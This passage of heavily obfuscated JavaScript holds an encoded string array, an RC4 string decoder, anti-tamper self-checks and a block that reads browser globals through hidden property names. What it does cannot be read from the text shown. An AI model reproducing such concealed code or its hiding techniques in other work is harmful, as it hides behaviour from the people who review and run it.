\x3d','\x77\x34\x35\x6f\x64\x38\x4b\x4d\x77\x70\x48\x43\x67\x51\x3d\x3d','\x56\x52\x74\x6f\x61\x67\x3d\x3d','\x43\x47\x58\x43\x67\x73\x4f\x6e\x50\x4d\x4f\x67','\x77\x37\x2f\x43\x6a\x73\x4f\x42\x51\x38\x4f\x50\x77\x6f\x73\x3d','\x42\x4d\x4f\x76\x61\x45\x33\x43\x6c\x51\x3d\x3d','\x52\x63\x4f\x36\x77\x71\x62\x44\x6b\x42\x50\x44\x6b\x77\x3d\x3d','\x77\x71\x54\x44\x75\x6a\x2f\x43\x67\x73\x4b\x74\x77\x72\x44\x43\x75\x63\x4b\x56\x77\x71\x45\x48\x42\x63\x4b\x4c\x77\x70\x2f\x44\x6e\x41\x3d\x3d','\x59\x53\x6a\x43\x75\x42\x55\x64\x46\x63\x4b\x37\x62\x63\x4b\x74\x51\x6e\x59\x58\x59\x6b\x66\x43\x73\x67\x37\x43\x73\x4d\x4f\x52\x4c\x38\x4f\x7a\x4c\x30\x31\x73\x77\x35\x62\x43\x67\x73\x4f\x4b\x55\x38\x4b\x4b\x77\x71\x30\x37\x77\x35\x52\x38\x77\x71\x4e\x68\x65\x67\x64\x35\x47\x55\x2f\x44\x6d\x55\x44\x43\x71\x38\x4f\x6c\x4b\x31\x44\x43\x6c\x38\x4f\x6f\x77\x37\x72\x44\x74\x67\x3d\x3d','\x50\x38\x4f\x44\x77\x35\x37\x44\x74\x78\x49\x3d','\x77\x70\x4d\x41\x77\x34\x34\x3d','\x77\x6f\x49\x38\x4b\x52\x51\x55\x77\x72\x67\x3d','\x77\x34\x4a\x75\x77\x70\x6b\x47\x4d\x63\x4b\x4c\x77\x72\x44\x43\x6b\x54\x30\x6a\x77\x71\x4e\x5a\x77\x36\x37\x44\x6b\x33\x2f\x44\x72\x42\x7a\x44\x6f\x6e\x78\x30\x52\x7a\x54\x43\x6c\x51\x62\x44\x6a\x73\x4b\x74\x4e\x63\x4b\x32\x77\x34\x44\x43\x71\x63\x4b\x56\x77\x71\x6e\x43\x6b\x56\x44\x43\x72\x63\x4f\x73\x77\x70\x33\x44\x76\x32\x63\x72','\x46\x47\x6a\x44\x76\x46\x34\x3d','\x42\x63\x4f\x35\x77\x36\x6f\x3d','\x46\x52\x39\x69\x46\x53\x38\x38','\x77\x6f\x55\x32\x77\x34\x49\x3d','\x56\x41\x6c\x50','\x77\x37\x4a\x4a\x55\x6e\x6b\x3d','\x77\x70\x72\x43\x6f\x77\x6b\x3d','\x77\x36\x68\x4d\x54\x77\x3d\x3d','\x45\x6d\x4c\x44\x75\x31\x64\x38\x43\x51\x3d\x3d','\x48\x32\x44\x43\x75\x77\x3d\x3d','\x77\x72\x54\x44\x67\x79\x4d\x3d','\x41\x73\x4f\x57\x77\x35\x30\x3d','\x77\x36\x78\x6f\x64\x67\x3d\x3d','\x48\x38\x4b\x6e\x46\x41\x3d\x3d','\x45\x47\x6a\x43\x76\x77\x3d\x3d','\x77\x36\x50\x43\x6f\x7a\x38\x3d','\x53\x6d\x48\x44\x76\x6e\x4c\x44\x70\x4d\x4b\x70','\x77\x36\x35\x31\x53\x4d\x4b\x75\x43\x77\x49\x3d','\x77\x6f\x35\x51\x65\x4d\x4b\x39\x77\x35\x63\x77\x45\x38\x4f\x59','\x77\x71\x35\x50\x48\x41\x3d\x3d','\x77\x71\x56\x6a\x77\x6f\x51\x3d','\x4d\x38\x4b\x4a\x77\x36\x34\x3d','\x77\x34\x76\x43\x68\x4d\x4b\x53\x77\x34\x52\x63\x77\x35\x73\x3d','\x4d\x47\x76\x44\x6b\x77\x3d\x3d','\x4f\x57\x77\x65\x77\x6f\x55\x41\x77\x37\x6f\x53\x49\x77\x50\x43\x72\x41\x3d\x3d','\x77\x36\x70\x66\x77\x70\x6b\x31\x77\x37\x6f\x41\x77\x35\x54\x43\x6c\x4d\x4f\x31\x77\x71\x45\x3d','\x4f\x57\x62\x43\x6f\x41\x3d\x3d','\x42\x48\x7a\x44\x71\x73\x4f\x6f\x53\x31\x55\x3d','\x61\x6e\x72\x43\x71\x48\x55\x51\x77\x34\x6b\x30\x77\x6f\x49\x3d','\x77\x34\x68\x46\x77\x6f\x6f\x6d\x77\x34\x41\x3d','\x77\x72\x54\x43\x71\x69\x72\x44\x6f\x48\x6b\x71','\x77\x71\x39\x32\x49\x41\x3d\x3d','\x4d\x38\x4f\x46\x4e\x4d\x4f\x77\x77\x37\x58\x44\x6b\x63\x4b\x30\x77\x36\x63\x3d','\x4e\x6d\x67\x7a','\x77\x34\x6e\x44\x74\x32\x7a\x44\x74\x67\x72\x43\x69\x30\x6a\x44\x6d\x4d\x4b\x38\x61\x63\x4b\x46\x77\x35\x51\x56\x56\x63\x4f\x59\x52\x33\x34\x35\x59\x56\x50\x43\x6d\x38\x4b\x38\x52\x79\x4d\x77\x66\x38\x4f\x37\x62\x63\x4b\x43\x45\x67\x37\x44\x69\x73\x4f\x47\x61\x46\x4c\x43\x72\x57\x37\x43\x75\x68\x62\x43\x6e\x51\x3d\x3d','\x52\x38\x4b\x6b\x77\x37\x49\x3d','\x66\x4d\x4b\x6c\x77\x37\x58\x43\x70\x67\x37\x44\x76\x51\x3d\x3d','\x77\x37\x2f\x43\x69\x63\x4f\x50\x57\x73\x4f\x6c\x77\x6f\x45\x63\x46\x4d\x4f\x58\x77\x72\x77\x3d','\x77\x71\x30\x59\x77\x37\x45\x3d','\x49\x38\x4f\x6a\x77\x37\x6e\x44\x71\x56\x33\x44\x6e\x38\x4f\x63\x4c\x53\x62\x43\x69\x78\x37\x43\x74\x56\x72\x43\x75\x38\x4b\x6e\x77\x72\x37\x43\x6b\x41\x3d\x3d','\x44\x73\x4b\x63\x77\x36\x30\x75\x52\x41\x3d\x3d','\x4d\x58\x4c\x44\x6a\x77\x3d\x3d','\x58\x63\x4f\x37\x59\x4d\x4b\x6d\x62\x30\x73\x3d','\x77\x35\x66\x43\x6b\x7a\x34\x3d','\x77\x72\x5a\x6b\x47\x6b\x72\x43\x6a\x41\x41\x3d','\x65\x42\x56\x51','\x46\x33\x58\x43\x6a\x73\x4f\x7a\x50\x4d\x4f\x36','\x77\x70\x74\x35\x62\x73\x4f\x72','\x50\x38\x4f\x57\x77\x34\x62\x44\x69\x67\x2f\x44\x6d\x4d\x4f\x6c','\x77\x35\x31\x2f\x42\x41\x3d\x3d','\x77\x70\x38\x46\x77\x37\x4e\x39\x77\x70\x4e\x37\x45\x51\x3d\x3d','\x43\x57\x77\x43','\x77\x35\x51\x56\x50\x67\x3d\x3d','\x77\x35\x35\x6e\x77\x34\x49\x38\x4d\x4d\x4b\x6e\x77\x36\x54\x44\x6e\x51\x67\x5a','\x77\x35\x76\x44\x73\x63\x4f\x45\x77\x37\x73\x75\x4a\x51\x78\x7a\x48\x79\x35\x59','\x4d\x73\x4b\x74\x46\x44\x6a\x44\x6d\x57\x38\x3d','\x64\x38\x4f\x6c\x53\x51\x3d\x3d','\x77\x72\x30\x56\x77\x37\x34\x3d','\x53\x4d\x4b\x53\x77\x34\x49\x3d','\x77\x35\x55\x73\x4c\x41\x3d\x3d','\x77\x34\x35\x51\x48\x63\x4b\x4d\x77\x71\x66\x43\x69\x31\x62\x43\x73\x77\x3d\x3d','\x77\x6f\x48\x44\x70\x58\x7a\x43\x75\x38\x4b\x43\x57\x38\x4f\x6b\x4b\x4d\x4f\x2f\x77\x37\x68\x51\x59\x6b\x72\x43\x69\x44\x7a\x44\x73\x43\x52\x7a\x77\x36\x62\x44\x73\x67\x58\x43\x70\x73\x4b\x55\x45\x44\x58\x44\x6a\x73\x4b\x66\x77\x37\x42\x6b\x77\x71\x44\x43\x6f\x43\x37\x43\x6e\x73\x4b\x2b\x48\x7a\x51\x58\x77\x70\x33\x43\x6d\x78\x45\x3d','\x4f\x4d\x4b\x41\x77\x35\x51\x3d','\x47\x31\x41\x4f','\x77\x36\x66\x43\x76\x54\x4d\x3d','\x4e\x6c\x6e\x43\x67\x51\x3d\x3d','\x77\x34\x42\x52\x77\x72\x45\x3d','\x77\x71\x72\x44\x6f\x79\x38\x3d','\x77\x35\x66\x43\x6b\x54\x30\x3d','\x43\x67\x31\x43','\x77\x71\x33\x43\x73\x73\x4b\x41','\x77\x34\x50\x44\x75\x38\x4f\x74\x77\x35\x45\x4f\x48\x67\x3d\x3d','\x77\x71\x6f\x58\x77\x34\x30\x3d','\x77\x71\x49\x79\x77\x37\x45\x3d','\x51\x38\x4b\x39\x54\x63\x4b\x72\x77\x70\x44\x44\x69\x38\x4f\x75\x4c\x57\x2f\x44\x69\x51\x38\x3d','\x77\x70\x45\x56\x44\x38\x4b\x59\x77\x72\x54\x43\x68\x41\x37\x44\x72\x67\x3d\x3d','\x66\x45\x59\x43\x4b\x63\x4f\x39\x77\x6f\x76\x44\x74\x45\x74\x48\x77\x72\x63\x5a','\x4e\x63\x4b\x6e\x47\x53\x62\x44\x6c\x32\x30\x41\x64\x67\x3d\x3d','\x77\x71\x4c\x43\x75\x43\x55\x3d','\x77\x36\x7a\x44\x69\x38\x4f\x42','\x77\x34\x46\x2b\x52\x51\x3d\x3d','\x77\x6f\x6c\x37\x50\x41\x3d\x3d','\x4b\x4d\x4f\x37\x48\x38\x4f\x67','\x77\x36\x35\x53\x77\x6f\x77\x54\x77\x35\x41\x43\x77\x35\x55\x3d','\x77\x36\x52\x76\x77\x72\x59\x3d','\x47\x4d\x4b\x75\x46\x4d\x4b\x6b\x77\x35\x66\x44\x68\x63\x4b\x74\x4d\x69\x76\x44\x6d\x6b\x6b\x66\x77\x70\x37\x43\x6d\x51\x35\x44\x77\x70\x70\x37\x47\x51\x3d\x3d','\x62\x57\x58\x43\x6c\x32\x67\x57','\x5a\x63\x4f\x64\x56\x41\x3d\x3d','\x62\x57\x44\x43\x6d\x58\x49\x57\x77\x35\x49\x3d','\x77\x37\x46\x2b\x61\x41\x3d\x3d','\x47\x38\x4f\x36\x61\x6b\x50\x43\x6c\x52\x67\x3d','\x77\x72\x56\x33\x63\x38\x4f\x67','\x53\x6b\x68\x6c','\x77\x35\x46\x42\x63\x38\x4b\x70\x77\x34\x59\x78','\x77\x70\x6a\x43\x71\x63\x4b\x6f\x77\x6f\x39\x4e\x51\x56\x4d\x34\x51\x58\x63\x55\x41\x63\x4b\x38\x57\x53\x4c\x44\x67\x63\x4b\x39\x63\x63\x4f\x4c\x77\x71\x6f\x5a\x77\x72\x4c\x44\x68\x73\x4f\x51\x42\x38\x4b\x2f\x4a\x63\x4f\x37\x48\x77\x58\x44\x71\x4d\x4f\x35\x77\x71\x35\x38\x43\x6c\x7a\x43\x70\x6b\x4c\x43\x67\x54\x51\x3d','\x77\x35\x72\x43\x74\x7a\x6e\x44\x70\x63\x4b\x75\x5a\x41\x3d\x3d','\x52\x41\x5a\x79\x62\x63\x4b\x50\x53\x41\x3d\x3d','\x54\x32\x54\x43\x70\x67\x3d\x3d','\x63\x38\x4f\x37\x66\x56\x44\x44\x74\x73\x4f\x45\x53\x38\x4f\x62\x77\x36\x4d\x3d','\x49\x63\x4b\x32\x43\x51\x3d\x3d','\x77\x35\x5a\x54\x66\x41\x3d\x3d','\x77\x34\x55\x55\x77\x37\x56\x63\x77\x70\x38\x3d','\x77\x72\x78\x78\x77\x72\x34\x78\x63\x38\x4b\x67','\x77\x71\x39\x73\x61\x41\x3d\x3d','\x77\x6f\x6b\x50\x77\x37\x38\x3d','\x63\x63\x4f\x56\x77\x35\x50\x44\x73\x68\x58\x44\x6b\x41\x3d\x3d','\x77\x36\x35\x5a\x54\x33\x62\x44\x69\x38\x4b\x53','\x42\x6b\x33\x43\x74\x67\x3d\x3d','\x54\x54\x5a\x44','\x77\x34\x67\x57\x44\x4d\x4b\x42\x77\x71\x44\x43\x68\x67\x3d\x3d','\x57\x4d\x4f\x76\x62\x73\x4b\x67\x66\x67\x3d\x3d','\x77\x6f\x2f\x44\x73\x41\x45\x3d','\x77\x37\x30\x4a\x4f\x67\x3d\x3d','\x45\x6c\x66\x43\x70\x51\x3d\x3d','\x77\x35\x6e\x43\x6c\x73\x4b\x2f','\x77\x70\x39\x42\x66\x38\x4b\x2b\x77\x35\x63\x6c\x44\x73\x4b\x4c\x77\x70\x33\x44\x6d\x67\x3d\x3d','\x77\x71\x42\x6a\x77\x70\x38\x3d','\x56\x32\x66\x43\x6f\x63\x4b\x50\x57\x73\x4b\x38','\x77\x34\x38\x32\x46\x41\x3d\x3d','\x77\x71\x42\x75\x58\x38\x4b\x78\x45\x77\x3d\x3d','\x77\x35\x4e\x6c\x77\x35\x35\x43\x4e\x41\x63\x3d','\x65\x6b\x6a\x43\x76\x67\x3d\x3d','\x48\x4d\x4b\x4c\x77\x34\x34\x3d','\x43\x58\x37\x44\x69\x77\x3d\x3d','\x4f\x4d\x4f\x63\x77\x36\x48\x44\x71\x68\x54\x44\x6e\x4d\x4f\x75\x77\x6f\x77\x3d','\x45\x56\x58\x43\x74\x51\x3d\x3d','\x4f\x32\x4d\x77','\x63\x63\x4f\x51\x77\x35\x50\x44\x73\x41\x6a\x44\x6d\x73\x4f\x30\x77\x34\x73\x71\x77\x70\x58\x43\x67\x4d\x4b\x44\x77\x6f\x34\x6e\x77\x36\x6e\x44\x68\x67\x3d\x3d','\x65\x38\x4f\x36\x77\x71\x2f\x44\x73\x68\x2f\x44\x69\x77\x3d\x3d','\x56\x73\x4f\x56\x77\x72\x41\x3d','\x77\x34\x4e\x71\x56\x67\x3d\x3d','\x77\x36\x6c\x79\x77\x70\x59\x3d','\x77\x36\x7a\x43\x6a\x63\x4f\x62\x54\x38\x4f\x50\x77\x6f\x41\x6e\x46\x4d\x4f\x75\x77\x72\x77\x53\x5a\x51\x72\x43\x6a\x63\x4f\x59\x55\x4d\x4f\x58','\x77\x72\x5a\x32\x66\x73\x4f\x72\x59\x44\x73\x2b','\x4e\x6d\x45\x52\x77\x70\x41\x33\x77\x37\x30\x3d','\x77\x71\x35\x79\x65\x51\x3d\x3d','\x50\x4d\x4f\x66\x77\x34\x66\x44\x75\x51\x2f\x44\x6d\x38\x4f\x66\x77\x6f\x34\x33\x77\x70\x66\x44\x6e\x4d\x4b\x47\x77\x70\x55\x69\x77\x37\x6a\x44\x6d\x77\x4d\x62\x77\x35\x46\x46\x41\x38\x4f\x69\x49\x53\x66\x43\x68\x4d\x4f\x4f\x57\x38\x4b\x34\x58\x63\x4f\x69\x52\x6a\x74\x72\x77\x6f\x76\x43\x6e\x73\x4b\x65','\x77\x36\x31\x73\x58\x38\x4b\x36\x46\x68\x37\x43\x69\x67\x3d\x3d','\x77\x6f\x4d\x77\x4a\x51\x3d\x3d','\x77\x36\x6c\x39\x4c\x51\x3d\x3d','\x77\x70\x38\x7a\x4a\x41\x3d\x3d','\x59\x4d\x4b\x73\x77\x36\x37\x43\x70\x68\x50\x44\x75\x38\x4f\x46\x59\x69\x4d\x39\x77\x72\x77\x69\x4b\x63\x4b\x4e\x77\x36\x67\x54\x77\x35\x6a\x44\x71\x73\x4b\x6b\x77\x70\x74\x2f'];(function(_0xa1a15d,_0x18fd97){var _0x2a5f7a=function(_0x539350){while(--_0x539350){_0xa1a15d['\x70\x75\x73\x68'](_0xa1a15d['\x73\x68\x69\x66\x74']());}};var _0x434717=function(){var _0x27656f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a6d5a,_0x3f0fca,_0x58aa8a,_0x571c58){_0x571c58=_0x571c58||{};var _0x10b474=_0x3f0fca+'\x3d'+_0x58aa8a;var _0x1f16d7=0x0;for(var _0x1f16d7=0x0,_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];_0x1f16d7<_0xc60e78;_0x1f16d7++){var _0x2b6b43=_0x3a6d5a[_0x1f16d7];_0x10b474+='\x3b\x20'+_0x2b6b43;var _0x5e0dbc=_0x3a6d5a[_0x2b6b43];_0x3a6d5a['\x70\x75\x73\x68'](_0x5e0dbc);_0xc60e78=_0x3a6d5a['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e0dbc!==!![]){_0x10b474+='\x3d'+_0x5e0dbc;}}_0x571c58['\x63\x6f\x6f\x6b\x69\x65']=_0x10b474;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x288f6b,_0x13f256){_0x288f6b=_0x288f6b||function(_0x234c4e){return _0x234c4e;};var _0x4d07f7=_0x288f6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x13f256['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5bf011=function(_0xa15cf1,_0x337621){_0xa15cf1(++_0x337621);};_0x5bf011(_0x2a5f7a,_0x18fd97);return _0x4d07f7?decodeURIComponent(_0x4d07f7[0x1]):undefined;}};var _0x5548f2=function(){var _0x3a467a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a467a['\x74\x65\x73\x74'](_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5548f2;var _0x4c49ba='';var _0x38076c=_0x27656f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x38076c){_0x27656f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x38076c){_0x4c49ba=_0x27656f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x27656f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x434717();}(_0x167e,0x106));var _0xe167=function(_0xa1a15d,_0x18fd97){_0xa1a15d=_0xa1a15d-0x0;var _0x2a5f7a=_0x167e[_0xa1a15d];if(_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x298c13=function(){return this;};var _0x434717=_0x298c13();var _0x27656f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x434717['\x61\x74\x6f\x62']||(_0x434717['\x61\x74\x6f\x62']=function(_0x3a6d5a){var _0x3f0fca=String(_0x3a6d5a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58aa8a=0x0,_0x571c58,_0x10b474,_0x586b1b=0x0,_0x1f16d7='';_0x10b474=_0x3f0fca['\x63\x68\x61\x72\x41\x74'](_0x586b1b++);~_0x10b474&&(_0x571c58=_0x58aa8a%0x4?_0x571c58*0x40+_0x10b474:_0x10b474,_0x58aa8a++%0x4)?_0x1f16d7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x571c58>>(-0x2*_0x58aa8a&0x6)):0x0){_0x10b474=_0x27656f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x10b474);}return _0x1f16d7;});}());var _0xc60e78=function(_0x2b6b43,_0x5e0dbc){var _0x288f6b=[],_0x13f256=0x0,_0x234c4e,_0x4d07f7='',_0x5bf011='';_0x2b6b43=atob(_0x2b6b43);for(var _0xa15cf1=0x0,_0x337621=_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0xa15cf1<_0x337621;_0xa15cf1++){_0x5bf011+='\x25'+('\x30\x30'+_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa15cf1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b6b43=decodeURIComponent(_0x5bf011);for(var _0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x288f6b[_0x5548f2]=_0x5548f2;}for(_0x5548f2=0x0;_0x5548f2<0x100;_0x5548f2++){_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2]+_0x5e0dbc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5548f2%_0x5e0dbc['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;}_0x5548f2=0x0;_0x13f256=0x0;for(var _0x3a467a=0x0;_0x3a467a<_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0x3a467a++){_0x5548f2=(_0x5548f2+0x1)%0x100;_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2])%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;_0x4d07f7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a467a)^_0x288f6b[(_0x288f6b[_0x5548f2]+_0x288f6b[_0x13f256])%0x100]);}return _0x4d07f7;};_0xe167['\x72\x63\x34']=_0xc60e78;_0xe167['\x64\x61\x74\x61']={};_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c49ba=_0xe167['\x64\x61\x74\x61'][_0xa1a15d];if(_0x4c49ba===undefined){if(_0xe167['\x6f\x6e\x63\x65']===undefined){var _0x38076c=function(_0x518962){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x518962;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4869a1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4869a1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2f83d2){if(!Boolean(~_0x2f83d2)){return _0x2f83d2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xd3bc69){for(var _0x273466=0x0,_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x273466<_0x4c8611;_0x273466++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd3bc69(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x38076c(_0xe167)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe167['\x6f\x6e\x63\x65']=!![];}_0x2a5f7a=_0xe167['\x72\x63\x34'](_0x2a5f7a,_0x18fd97);_0xe167['\x64\x61\x74\x61'][_0xa1a15d]=_0x2a5f7a;}else{_0x2a5f7a=_0x4c49ba;}return _0x2a5f7a;};(function(){var _0x5b45e2=function(){var _0xa1a15d=!![];return function(_0x18fd97,_0x2a5f7a){var _0x539350=_0xa1a15d?function(){if(_0x2a5f7a){var _0x1564ec=_0x2a5f7a['\x61\x70\x70\x6c\x79'](_0x18fd97,arguments);_0x2a5f7a=null;return _0x1564ec;}}:function(){};_0xa1a15d=![];return _0x539350;};}();var _0x58c0e4={'\x50\x45\x63':function _0x549cb4(_0x43f89e,_0x3e2feb){return _0x43f89e(_0x3e2feb);},'\x57\x64\x69':function _0x4461b9(_0xbfdb3c,_0x500710){return _0xbfdb3c<_0x500710;},'\x58\x41\x43':function _0x454528(_0x27edbc){return _0x27edbc();},'\x45\x6c\x55':function _0x40791c(_0x4562b8,_0x5b69fd){return _0x4562b8!==_0x5b69fd;},'\x75\x4a\x6a':function _0x25999c(_0x21bc36,_0xfdba31){return _0x21bc36+_0xfdba31;},'\x51\x6f\x64':function _0x3fdf38(_0x174ef5,_0x35c56d){return _0x174ef5/_0x35c56d;},'\x66\x46\x45':function _0x8cbf51(_0x1b47bb,_0x1779d2){return _0x1b47bb===_0x1779d2;},'\x49\x66\x49':function _0x133474(_0x522445,_0x39056a){return _0x522445%_0x39056a;},'\x43\x55\x42':function _0x5cfb63(_0x4caf03,_0x8f6c64){return _0x4caf03(_0x8f6c64);},'\x63\x4a\x54':function _0x24fe79(_0x22f386,_0x413b25){return _0x22f386>_0x413b25;},'\x53\x7a\x48':function _0x30c422(_0x5432f6,_0x4f4c3d){return _0x5432f6-_0x4f4c3d;},'\x6d\x58\x4e':function _0x4cc211(_0x3cfc0f){return _0x3cfc0f();},'\x74\x6e\x4d':function _0x566424(_0x4a2c00,_0x29c0d5){return _0x4a2c00==_0x29c0d5;},'\x76\x6a\x67':function _0x4b6a32(_0x38485d,_0x599885){return _0x38485d==_0x599885;},'\x77\x4c\x71':function _0x5854d7(_0x5020ad,_0x2c5086){return _0x5020ad==_0x2c5086;},'\x6c\x48\x45':function _0x11ca85(_0x2a6f92,_0x27d8a6){return _0x2a6f92(_0x27d8a6);},'\x72\x72\x78':function _0x3edca7(_0x58b0b1,_0x594872){return _0x58b0b1!==_0x594872;},'\x53\x47\x41':function _0x3d7327(_0x10cac8,_0x39652c){return _0x10cac8==_0x39652c;},'\x4d\x59\x54':function _0x405174(_0x13b609,_0xf28d8){return _0x13b609!==_0xf28d8;},'\x58\x4d\x61':function _0x78a27d(_0x3d2016,_0x1c65f3){return _0x3d2016(_0x1c65f3);},'\x4a\x76\x53':function _0x316a2c(_0x53330c,_0x40ce4f){return _0x53330c+_0x40ce4f;},'\x71\x6e\x71':function _0x35776e(_0x961a6e,_0x42e505){return _0x961a6e(_0x42e505);},'\x4a\x5a\x6d':function _0x1bfb0f(_0xc81249,_0x3a6ed9){return _0xc81249(_0x3a6ed9);},'\x6a\x73\x45':function _0x3929c0(_0x232ef6,_0x388bed){return _0x232ef6(_0x388bed);}};var _0x1a30bc=this[_0xe167('0x0', '\x69\x44\x53\x5d')];var _0x494faf=_0x1a30bc[_0xe167('0x1', '\x75\x67\x49\x35')];var _0x391459='';var _0x29f1b9='';if(_0x58c0e4[_0xe167('0x2', '\x71\x6b\x4b\x45')](typeof _0x1a30bc[_0xe167('0x3', '\x66\x33\x51\x59')],_0xe167('0x4', '\x69\x44\x53\x5d'))){_0x391459=_0x1a30bc[_0xe167('0x5', '\x66\x29\x72\x4a')];_0x29f1b9=_0x391459[_0xe167('0x6', '\x25\x48\x47\x39')];}var _0x405883=_0x1a30bc[_0xe167('0x7', '\x72\x77\x23\x30')];var _0x201fa0=_0x1a30bc[_0xe167('0x8', '\x37\x66\x39\x31')];var _0x5e0b6e=new _0x1a30bc[_0xe167('0x9', '\x37\x38\x72\x71')]()[_0xe167('0xa', '\x75\x67\x49\x35')]();var _0x4fd705='';function _0x423b87(_0x4762a5){var _0x4dac8f={'\x6c\x6e\x41':function _0x41c839(_0x530b45,_0x3ef754){return _0x530b45<_0x3ef754;},'\x73\x69\x4d':function _0x323d2a(_0x2e5c24,_0x31512a){return _0x2e5c24|_0x31512a;},'\x67\x47\x63':function _0x446663(_0x507b31,_0x2446a2){return _0x507b31<<_0x2446a2;},'\x52\x58\x46':function _0x2a1797(_0x4edd76,_0xd23184){return _0x4edd76&_0xd23184;},'\x6e\x61\x45':function _0xe4e831(_0x2f2c31,_0x3e6b00){return _0x2f2c31>>_0x3e6b00;},'\x48\x6f\x63':function _0x502602(_0x3df7e3,_0x9e87fc){return _0x3df7e3&_0x9e87fc;},'\x50\x63\x49':function _0x574f47(_0x1ab607,_0x10ca9e){return 